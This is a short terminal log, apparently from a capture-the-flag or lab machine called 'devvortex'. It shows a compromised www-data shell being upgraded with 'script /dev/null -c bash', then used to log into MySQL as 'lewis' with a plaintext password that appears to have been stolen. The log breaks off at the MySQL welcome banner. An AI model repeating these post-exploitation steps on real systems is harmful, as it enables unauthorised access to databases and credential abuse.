 $ script /dev/null -c bash
Script started, file is /dev/null
www-data@devvortex:/$ ls
ls
bin   cdrom  etc   lib    lib64   lost+found  mnt  proc  run   srv  tmp  var
boot  dev    home  lib32  libx32  media       opt  root  sbin  sys  usr
www-data@devvortex:/$ mysql -u lewis
mysql -u lewis
ERROR 1045 (28000): Access denied for user 'lewis'@'localhost' (using password: NO)
www-data@devvortex:/$ mysql -u lewis -p
mysql -u lewis -p
Enter password: P4ntherg0t1n5r3c0n##
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 7163
Server version: 8.0.35-0ubuntu0.20.04.1 (Ubuntu)
Copyright (c) 2000, 2023, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective